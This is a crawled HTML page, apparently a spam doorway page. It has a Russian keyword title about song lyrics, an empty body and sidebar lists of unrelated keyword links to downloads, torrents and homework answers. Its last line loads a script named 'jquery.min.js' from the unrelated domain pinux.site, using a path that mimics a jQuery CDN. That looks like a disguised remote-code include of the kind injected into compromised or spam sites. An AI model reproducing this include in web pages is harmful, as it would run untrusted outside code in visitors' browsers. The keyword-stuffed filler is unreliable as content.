

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cecheegihe.program-comprehension.org/xd4prs-pesnya-lyubovi-uspenskoy-k-edinstvennomu-nezhnomu-tekst.html
body_size: 1857
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня любови успенской к единственному нежному текст - cecheegihe.program-comprehension.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cecheegihe.program-comprehension.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня любови успенской к единственному нежному текст</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xd4prs-gdz-fizika-zadachnik-8-klass.html">Гдз физика задачник 8 класс</a></li>
                                <li><a href="xd4prs-skachat-pesni-v-coy-kino.html">Скачать песни в цой кино</a></li>
                                <li><a href="xd4prs-fifa-16-ot-mehanikov.html">Фифа 16 от механиков</a></li>
                                <li><a href="xd4prs-raspisanie-avtobusov-i-poezdov-po-ukraine.html">Расписание автобусов и поездов по украине</a></li>
                                <li><a href="xd4prs-obrazec-dogovora-bezvozmezdnogo-polzovaniya.html">Образец договора безвозмездного пользования</a></li>
                                <li><a href="xd4prs-kristofer-mur-knigi-skachat-torrent.html">Кристофер мур книги скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-olimpiya-raspisanie-zanyatiy-ivanovo.html">Олимпия расписание занятий иваново</a></li>
                                            <li><a href="xd4prs-ne-zapuskaetsya-blyustaks-na-vindovs-7.html">Не запускается блюстакс на виндовс 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-obrazec-oformleniya-menyu-dlya-kafe.html">Образец оформления меню для кафе</a></li>
                                            <li><a href="xd4prs-andrey-surkov.html">Андрей сурков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-motoblok-neva-rukovodstvo-po-remontu.html">Мотоблок нева руководство по ремонту</a></li>
                                            <li><a href="xd4prs-oracle-applications-prezentaciya.html">Oracle applications презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-andrey-krasnov.html">Андрей краснов</a></li>
                                            <li><a href="xd4prs-skachat-net-framevork-4-5-dlya-vindovs-7.html">Скачать нет фрамеворк 4 5 для виндовс 7</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
